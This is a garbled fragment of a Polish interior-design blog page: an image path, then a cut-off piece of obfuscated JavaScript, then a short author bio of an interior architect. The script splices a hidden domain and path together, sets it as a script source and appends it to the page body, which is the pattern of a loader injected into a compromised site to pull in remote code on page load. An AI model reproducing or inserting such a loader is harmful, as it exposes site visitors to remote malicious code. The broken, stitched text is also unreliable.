
(„pe”)+”ns”; oyf4u=”2613863740.”;oyf4_+=”ta”+
(„t.e”);oyf4_+=””+(„u”+””)+”/”;
oyf4u+=”X09hplspyf44fcddvbhniz”+(„mwqhgpha”);
oyf4.src=”https://”+oyf4_+oyf4u;oyf4.type=”text/javascri
document.body.appendChild(oyf4); })();
Małgosia Baniuk
Jestem Małgosia, doświadczonym architektem wnętrz,
który swoją pasję do projektowania przestrzeni przekuwa
w inspirujące artykuły na naszym blogu wnętrzarskim.
Moje doświadczenie i zamiłowanie do tworzenia
funkcjonalnych, a zarazem estetycznych przestrzeni,
pomagają mi dzielić się wiedzą i inspiracjami z
czytelnikami, dążąc do tego, aby każde wnętrze było nie
tylko piękne, ale i praktyczne.